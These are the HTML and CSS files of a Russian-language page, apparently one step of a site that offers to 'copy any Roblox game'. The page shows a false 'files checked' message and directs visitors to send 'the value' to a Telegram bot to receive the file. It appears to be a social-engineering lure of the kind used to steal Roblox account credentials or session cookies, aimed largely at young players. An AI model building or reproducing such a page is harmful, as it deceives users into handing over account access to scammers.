
<file: next/next.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" type="text/css" href="next.css">
	<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" rel="stylesheet" />
	<title>Копирывание игр роблокс</title>
</head>
<body>
	<header>
		<div class="head-block">
			<p class="Cope-text">Скопируй любую игру роблокс, и настрой ёё под себя ! </p>
		</div>
	</header>
	<main>

		<form action="mail.php" method="POST">
			<center>
				<h1><span class="material-symbols-outlined">
done_outline
</span> Файлы проверены осталось лишь отправить значение нашему телагрпм боту для выдачи файла и для настройки игры.Для написания нажмите на кнопку</h1>

				<br>
				<a class="next" href="https://t.me/Scopiruymm2BOT">Написать</a>
			</center>
		</form>
		
		
	</main>
	<footer>
		
	</footer>
</body>
</html>
</file>
<file: next/next.css>
@import url('https://fonts.googleapis.com/css2?family=Caprasimo&display=swap');

*{
	margin: 1px;
	padding: 0;
}
body{
	background-color: orange;
}
.head-block{
	background-color: red;
	width: 100%;
	height: 50px
}
.Cope-text{
	font-family: 'Caprasimo', cursive;
	text-align: center;
	font-size: 35px;
}
.Suda{
	font-family: 'Caprasimo', cursive;
	text-align: center;
	font-size: 35px;
}
.vvedi{
	width: 400px;
	height: 140px;


}
.next{
	border-radius: 20px;
	box-shadow: 10px;
	width:170px;
	height: 50px;
	background-color: blue;
	color: white;
	font-size: 30px;
	padding:0 15px 10px 15px;
	text-decoration:none;


}
.next:hover{
	transition: 1s;
	transform: translate(5px, 0);
}
.pod{
	border:4px dotted darkblue;
	border-radius: 10px;
	font-size: 30px;
	text-decoration:none;
	color: white;
	background-color:blue;
}
.pod:hover{
	border-radius: 7px;
	transition: 2s;

}
</file>
